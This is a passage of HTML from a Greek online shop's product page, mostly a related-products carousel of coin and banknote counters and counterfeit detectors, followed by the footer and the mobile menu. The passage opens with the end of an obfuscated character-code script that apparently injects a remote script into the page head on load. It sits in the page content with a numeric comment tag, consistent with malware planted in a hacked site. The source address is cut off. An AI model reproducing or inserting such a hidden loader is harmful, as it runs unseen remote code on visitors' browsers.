4,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-354" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3297 status-publish last instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="3297">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/anixneftis-ec-350/" class="product-image-link">
			<img width="360" height="360" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 360px) 100vw, 360px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/ec350_1.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/ec350_1.jpg 360w, https://olicom.gr/wp-content/uploads/2019/09/ec350_1-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/ec350_1-150x150.jpg 150w, https://olicom.gr/wp-content/uploads/2019/09/ec350_1-300x300.jpg 300w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/anixneftis-ec-350/">ΑΝΙΧΝΕΥΤΗΣ EC-350</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/anixneftis-ec-350/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3297" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3297" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΑΝΙΧΝΕΥΤΗΣ EC-350&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3297" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3276 status-publish first instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="3276">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-kermaton-cmx-01/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/cmax-01-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/cmax-01-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/cmax-01-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/cmax-01-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-kermaton-cmx-01/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ CMX 01</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-kermaton-cmx-01/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3276" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3276" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ CMX 01&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3276" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3283 status-publish last instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="3283">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-kermaton-cmx-40/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/CMX-40-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/CMX-40-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/CMX-40-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/CMX-40-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-kermaton-cmx-40/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ CMX 40</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-kermaton-cmx-40/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3283" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3283" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ CMX 40&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3283" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3278 status-publish first instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="3278">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-kermaton-dp-318/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/DP-318-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/DP-318-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/DP-318-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/DP-318-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-kermaton-dp-318/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ DP 318</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-kermaton-dp-318/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3278" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3278" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ DP 318&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3278" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3279 status-publish last instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="3279">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-kermaton-dp-518/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/DP-518-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/DP-518-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/DP-518-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/DP-518-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-kermaton-dp-518/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ DP 518</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-kermaton-dp-518/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3279" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3279" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ DP 518&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3279" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3253 status-publish first instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="3253">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-xartonomismaton-al-1600a/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/AL-1600A-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/AL-1600A-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/AL-1600A-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/AL-1600A-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-xartonomismaton-al-1600a/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ AL-1600A</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-xartonomismaton-al-1600a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3253" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3253" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ AL-1600A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3253" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3262 status-publish last instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="3262">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-xartonomismaton-dp-6500e/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/DP-6500E-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/DP-6500E-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/DP-6500E-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/DP-6500E-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-xartonomismaton-dp-6500e/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ DP-6500E</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-xartonomismaton-dp-6500e/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3262" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3262" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ DP-6500E&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3262" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-3249 status-publish first instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="3249">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://olicom.gr/product/katametritis-xartonomismaton-tn20-cash-dna/" class="product-image-link">
			<img width="300" height="300" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/TN20-admate-metritis-xartonomismaton-300x300.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/TN20-admate-metritis-xartonomismaton-300x300.jpg 300w, https://olicom.gr/wp-content/uploads/2019/09/TN20-admate-metritis-xartonomismaton-300x300-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/TN20-admate-metritis-xartonomismaton-300x300-150x150.jpg 150w" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://olicom.gr/product/katametritis-xartonomismaton-tn20-cash-dna/">ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ TN20 cashDNA</a></h3>				<div class="wd-product-cats">
			<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://olicom.gr/product/katametritis-xartonomismaton-tn20-cash-dna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3249" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3249" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ TN20 cashDNA&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3249" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button"></div>
			</div>


						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://olicom.gr/wp-content/uploads/2019/08/logo.jpg"  style="margin-bottom: 10px;" /></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αναγγενήσεως 23, Αιγάλεω <br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>210 6615688 <br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 210 6046331</div>
		    	</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Map</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3144.0007884879674!2d23.678970015324182!3d38.00044207971894!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bcb268b571a7%3A0xa57d2e864a649fed!2sAnagenniseos%2023%2C%20Egaleo%20122%2043%2C%20Greece!5e0!3m2!1sen!2sbd!4v1567409867093!5m2!1sen!2sbd" width="100%" height="250px" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<b>Copyright – All Right Reserved by Olicom, Handcrafted With love by</b> <a href="https://webbrain.gr/" target="_blank"><img src="https://olicom.gr/wp-content/uploads/2020/12/webbrain-logo-1-e1607029174855.png" alt="WebBrain"></a>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://olicom.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-categories-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2851 item-level-0" ><a href="https://olicom.gr/" class="woodmart-nav-link"><span class="nav-link-text">Αρχικη</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849 item-level-0" ><a href="https://olicom.gr/about-us/" class="woodmart-nav-link"><span class="nav-link-text">για εμας</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2853 item-level-0" ><a href="https://olicom.gr/products/" class="woodmart-nav-link"><span class="nav-link-text">προϊοντα</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2854 item-level-1" ><a href="https://olicom.gr/product-category/projectors/" class="woodmart-nav-link">Projectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2855 item-level-1" ><a href="https://olicom.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%cf%80/" class="woodmart-nav-link">Ανακατασκευασμένα Φωτοαντιγραφικά-Πολυμηχανήματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2856 item-level-1" ><a href="https://olicom.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%bf%ce%b9-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b5%ce%ba%cf%84%cf%85/" class="woodmart-nav-link">Ανακατασκευασμένοι Υπολογιστές Εκτυπωτές &#8211; Scanner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857 item-level-1" ><a href="https://olicom.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%bb%cf%8e%cf%83%ce%b9%ce%bc%ce%b1/" class="woodmart-nav-link">Αναλώσιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3525 item-level-1" ><a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" class="woodmart-nav-link">Ανιχνευτές γνησιότητας &#8211; Καταμετρητές χρημάτων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3526 item-level-1" ><a href="https://olicom.gr/product-category/arithmomixanes/" class="woodmart-nav-link">Αριθμομηχανές</a></li>
